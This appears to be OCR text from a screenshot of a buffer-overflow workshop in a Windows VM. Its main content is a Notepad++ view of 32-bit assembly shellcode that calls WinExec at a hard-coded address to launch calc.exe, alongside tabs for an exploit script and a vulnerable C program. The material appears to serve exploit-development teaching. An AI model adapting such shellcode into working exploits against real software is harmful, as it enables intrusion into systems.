 Windows 10 VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Immunity Debugger
Google Chrome
nasm
IDA Freeware
Firefox
IDA Pro (32-bit)
IDA Pro (64-bit)
C:\Workshop\BufferOverflowThroughArgument\calc-shell.asm - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
change.log helloworld.asm victim3.c calc-shell.asm exploit.py victim3.c
12 global _start
13 _start:
14
15 ;Finally call calc.exe\0
16 xor ecx,ecx
17 push ecx
18 push 0x6578652e
19 push 0x636c6163
20
21 mov ecx,esp; "calc.exe\0"
22 push 0x1 ; windows style
23 push ecx
24
25 mov eax, 769ecd30h; RVA=0x5dab0
26 call eax; WinExec("calc.exe\0",1)
27
28 ;exit clean
29 ;xor ecx, ecx
30 ;push ecx
31 ;mov eax, 769b4100h; RVA=0x258f0
Assembly la length : 740 lines : 33 Ln : 25 Col : 16 Pos : 585 Windows (CR LF) UTF-8 INS
alc-shell.asm -o calc-shell.obj
/entry _start calc-shell.obj
info@goprog.com
c:\Workshop\BufferOverflowThroughArgument>
Type here to search
ENG
7:36 PM
11/17/2020
2
Right Alt
ENG
7:36 PM
11/17/2020